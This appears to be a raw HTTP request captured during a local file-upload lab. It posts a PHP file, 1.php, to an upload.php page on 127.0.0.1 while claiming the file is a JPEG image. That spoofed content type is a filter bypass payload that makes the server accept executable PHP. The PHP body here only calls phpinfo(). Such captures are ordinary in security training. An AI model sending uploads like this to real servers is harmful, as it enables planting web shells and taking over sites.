 POST /sc/wenjianleixing/upload.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 313
Cache-Control: max-age=0
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVdU7oBi6R1wJhhpU
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.131 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1/sc/wenjianleixing/upload.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryVdU7oBi6R1wJhhpU
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg
<?php
phpinfo();
?>
------WebKitFormBoundaryVdU7oBi6R1wJhhpU
Content-Disposition: form-data; name="submit"
submit
------WebKitFormBoundaryVdU7oBi6R1wJhhpU--